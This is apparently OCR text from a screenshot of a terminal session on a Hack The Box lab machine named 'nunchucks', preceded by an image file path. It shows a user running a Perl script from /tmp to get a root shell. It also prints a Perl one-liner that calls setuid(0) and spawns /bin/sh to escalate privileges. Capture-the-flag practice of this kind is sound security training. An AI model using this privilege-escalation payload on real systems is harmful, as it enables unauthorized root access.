 david@nunchucks:/tmp$ ls
file.pl
systemd-private-77d8e0bc2c284ee5ae52b3a2e2d20873-fwupd.service-ORYY2f
systemd-private-77d8e0bc2c284ee5ae52b3a2e2d20873-ModemManager.service-qs8e8i
systemd-private-77d8e0bc2c284ee5ae52b3a2e2d20873-systemd-logind.service-Rvx9xh
systemd-private-77d8e0bc2c284ee5ae52b3a2e2d20873-systemd-resolved.service-xfb5ji
systemd-private-77d8e0bc2c284ee5ae52b3a2e2d20873-systemd-timesyncd.service-89hdfh
systemd-private-77d8e0bc2c284ee5ae52b3a2e2d20873-upower.service-Pked0g
vmware-root_700-2730627996
david@nunchucks:/tmp$ perl file.pl
Can't open perl script "file.pl": Permission denied
david@nunchucks:/tmp$ ./file.pl
root@nunchucks:/tmp# perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "/bin/sh";'
root@nunchucks:/tmp#
[HTB] 0:vpn- 1:main* "kali" 23:35 24-Jul-22